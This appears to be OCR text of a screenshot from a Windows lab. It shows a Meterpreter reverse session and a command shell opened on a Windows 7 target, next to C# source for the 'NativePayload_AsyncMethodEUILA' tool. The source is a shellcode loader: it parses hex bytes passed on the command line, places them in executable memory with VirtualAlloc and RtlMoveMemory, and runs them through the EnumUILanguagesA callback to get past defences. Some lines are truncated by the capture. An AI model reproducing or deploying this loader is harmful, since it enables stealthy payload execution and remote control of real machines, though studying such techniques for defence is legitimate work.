 File Machine View Input Devices Help
[*] Meterpreter session 4 opened (192.168.56.1:4444 -> 192.168.56.107:49237) at 2021-03-27 16:28:39 -0400
meterpreter > getpid
Current pid: 6580
meterpreter > shell
Process 7640 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\w7\source\repos\NativePayload_AsyncMethodEUILA\NativePayload_AsyncMethodEUILA\bin\Debug>
View Project Build Debug Test Analyze Tools
Debug Any CPU
NativePayload_AsyncMethodEUILA
4:31 PM
Command Prompt - NativePayload_AsyncMethodEUILA.exe fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,8b
NativePayload_AsyncMethodEUILA , Published by Damon Mohammadbagher , Mar 2021
NativePayload_AsyncMethodEUILA Callback Functions Technique via (EnumUILanguagesA + AsyncMethod) API
[!] [3/27/2021 4:28:17 PM]::VirtualAlloc.Result[009D0000]
Bingo: Meterpreter Session via callback functions Technique by "EnumUILanguagesA + AsyncMethod"  ;)
orer
Toolbox
1 reference
33 private static extern bool EnumUILanguagesA(IntPtr lpUILanguageEnumProc, uint dwFlags, IntPtr lParam);
34 [DllImport("kernel32.dll")]
1 reference
35 private static extern bool EnumUILanguagesA(AsyncCallBack ops, uint dwFlags, IntPtr lParam);
36 public static string pay = "";
New style of APIs
37 public delegate void AsyncCallBack();
1 reference
38 public static void myCodeExe()
39 {
40 string[] X = pay.Split(',');byte[] Xpayload = new byte[X.Length];
41 for (int i = 0; i < X.Length;) { Xpayload[i] = Convert.ToByte(X[i], 16); i++; } Console.WriteLine();
42 IntPtr p = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtection.ExecuteReadWrite)
43 RtlMoveMemory(p, Xpayload, (uint)Xpayload.Length);
44 Console.WriteLine("[!] [" + DateTime.Now.ToString() + "]::VirtualAlloc.Result[" + p.ToString("X8") + "]");Console.Wri
45 Console.WriteLine("Bingo: Meterpreter Session via callback functions Technique by \"EnumUILanguagesA + AsyncMethod\"
46 bool ok = EnumUILanguagesA(p, 0, IntPtr.Zero);IntPtr pinfo = IntPtr.Zero;
47 }
0 references
48 static void Main(string[] args)
49 {
50 /// .Net 3.5 / 4.0 only ;)
51 Console.WriteLine();
52 Console.ForegroundColor = ConsoleColor.DarkGray;
53 Console.WriteLine("NativePayload_AsyncMethodEUILA , Published by Damon Mohammadbagher , Mar 2021");
54 Console.ForegroundColor = ConsoleColor.Gray;
55 Console.WriteLine("NativePayload_AsyncMethodEUILA Callback Functions Technique via (EnumUILanguagesA + As
56 Console.WriteLine(); pay = args[0];
57 AsyncCallBack CsharpMethod = new AsyncCallBack(myCodeExe);
58 System.Threading.Thread.Sleep(5555);
59 bool okAgain = EnumUILanguagesA(CsharpMethod, 0,IntPtr.Zero);
60 Console.ReadKey();
Help
Process PID
csrss.exe 424
wininit.exe 464
csrss.exe 484
winlogon.exe 512
MicrosoftEdgeUpdate.exe 4088
explorer.exe 2328
PtSessionAgent.exe 2308
devenv.exe 4820
devenv.exe 900
cmd.exe 6788
NativePayload_AsyncMeth... 6580
cmd.exe 7640
NativePayload_AsyncMethodEUILA.exe:6580 Properties
TCP/IP Security Environment .NET Assemblies .NET Perfor
Image Performance Performance Graph Disk and Netw
Count: 9
TID CPU Cycles Delta Start Address
4436 0.08 7,592,276 NativePayload_AsyncMetho
8900 0.02 2,324,156 ntdll.dll!RtlUserThreadStart
6932 < 0.01 405,462 ntdll.dll!RtlValidateHeap+0x
8092 < 0.01 300,826 ntdll.dll!TpIsTimerSet+0x7c
5112 < 0.01 276,448 ntdll.dll!RtlValidateHeap+0x